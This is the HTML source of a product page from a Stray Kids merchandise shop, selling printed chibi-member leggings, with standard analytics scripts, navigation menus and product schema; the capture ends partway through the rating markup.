

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stray-kids.shop/product/kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608/
body_size: 37090
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/stray-kids.shop/uploads/no_edit_ stray_kids_logo-1732701041.png">
    <meta name="csrf-token" content="">
    <title>Kpop stray kids chibi all members classic t shirt Leggings RB1608 | Stray Kids Shop - Official Stray Kids Merchandise Store</title>

            
        <meta property="og:title" content="Kpop stray kids chibi all members classic t shirt Leggings RB1608 | Stray Kids Shop - Official Stray Kids Merchandise Store" />
    
    <meta property="og:description" content="
Art work printed throughout leggings
Constructed from 88% polyester, 12% elastane
Elastic waistband and stretchy knit cloth means that you can transfer. For in-between sizes, select the bigger measurement
Product dimensions seek advice from the garment measurements, not the measurements of the individual
Mechanically cleanable

" />
    <meta name="description" content="
Art work printed throughout leggings
Constructed from 88% polyester, 12% elastane
Elastic waistband and stretchy knit cloth means that you can transfer. For in-between sizes, select the bigger measurement
Product dimensions seek advice from the garment measurements, not the measurements of the individual
Mechanically cleanable

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/stray-kids.shop/media/857/leggingsmx540front-pad600x600f8f8f8-12.jpg" /> 
    <meta property="og:url" content="https://stray-kids.shop/product/kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608" />
    <link rel="canonical" href="https://stray-kids.shop/product/kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Kpop stray kids chibi all members classic t shirt Leggings RB1608",
    "description": "\nArt work printed throughout leggings\nConstructed from 88% polyester, 12% elastane\nElastic waistband and stretchy knit cloth means that you can transfer. For in-between sizes, select the bigger measurement\nProduct dimensions seek advice from the garment measurements, not the measurements of the individual\nMechanically cleanable\n\n",
    "url": "https://stray-kids.shop/product/kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608",
    "image": "https://lunar-merch.b-cdn.net/stray-kids.shop/media/857/leggingsmx540front-pad600x600f8f8f8-12.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://stray-kids.shop/product/kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Stray Kids Shop - Official Stray Kids Merchandise Store"
        },
        "price": "28.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "STRAKUS-14249",
    "category": "Stray Kids Legging"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://stray-kids.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://stray-kids.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://stray-kids.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1al2a62fl");
</script>
<meta name="google-site-verification" content="k_-2SxTqiQmkGJCMWrGlhLKDLIxFwp-S1IBkFKcN8pQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NQYD7XS1K8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NQYD7XS1K8');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://stray-kids.shop" class="relative block">
                    <span class="sr-only">Stray Kids Shop - Official Stray Kids Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/stray-kids.shop/uploads/no_edit_ stray_kids_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://stray-kids.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://stray-kids.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stray-kids.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stray-kids.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://stray-kids.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stray-kids.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stray-kids.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/collections/stray-kids-accessories" class="block text-sm font-medium">Stray Kids Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-drawstring-bag" class="font-light rounded text-sm">Stray Kids Drawstring Bag</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-mask" class="font-light rounded text-sm">Stray Kids Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/collections/stray-kids-cloth" class="block text-sm font-medium">Stray Kids Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-hoodie" class="font-light rounded text-sm">Stray Kids Hoodie</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-legging" class="font-light rounded text-sm">Stray Kids Legging</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-sweatshirt" class="font-light rounded text-sm">Stray Kids Sweatshirt</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-t-shirt" class="font-light rounded text-sm">Stray Kids T-Shirt</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-tank-tops" class="font-light rounded text-sm">Stray Kids Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/collections/stray-kids-decoration" class="block text-sm font-medium">Stray Kids Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-blanket" class="font-light rounded text-sm">Stray Kids Blanket</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-mug" class="font-light rounded text-sm">Stray Kids Mug</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-poster" class="font-light rounded text-sm">Stray Kids Poster</a>
                                                                                                            <a href="https://stray-kids.shop/collections/stray-kids-throw-pillow" class="font-light rounded text-sm">Stray Kids Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/collections/stray-kids-phone-case" class="block text-sm font-medium">Stray Kids Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stray-kids.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-accessories" class="flex justify-between items-center hover:underline grow">Stray Kids Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-drawstring-bag" class="flex justify-between items-center hover:underline grow">Stray Kids Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-mask" class="flex justify-between items-center hover:underline grow">Stray Kids Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-cloth" class="flex justify-between items-center hover:underline grow">Stray Kids Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-hoodie" class="flex justify-between items-center hover:underline grow">Stray Kids Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-legging" class="flex justify-between items-center hover:underline grow">Stray Kids Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-sweatshirt" class="flex justify-between items-center hover:underline grow">Stray Kids Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-t-shirt" class="flex justify-between items-center hover:underline grow">Stray Kids T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-tank-tops" class="flex justify-between items-center hover:underline grow">Stray Kids Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-decoration" class="flex justify-between items-center hover:underline grow">Stray Kids Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-blanket" class="flex justify-between items-center hover:underline grow">Stray Kids Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-mug" class="flex justify-between items-center hover:underline grow">Stray Kids Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-poster" class="flex justify-between items-center hover:underline grow">Stray Kids Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-throw-pillow" class="flex justify-between items-center hover:underline grow">Stray Kids Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/collections/stray-kids-phone-case" class="flex justify-between items-center hover:underline grow">Stray Kids Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stray-kids.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://stray-kids.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://stray-kids.shop/collections/stray-kids-cloth">Stray Kids Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://stray-kids.shop/collections/stray-kids-legging">Stray Kids Legging</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="370">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/857/conversions/leggingsmx540front-pad600x600f8f8f8-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/857/leggingsmx540front-pad600x600f8f8f8-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="857"
                     data-variants="365"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/861/conversions/flat750x1000075t-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/861/flat750x1000075t-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="861"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Kpop stray kids chibi all members classic t shirt Leggings RB1608
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
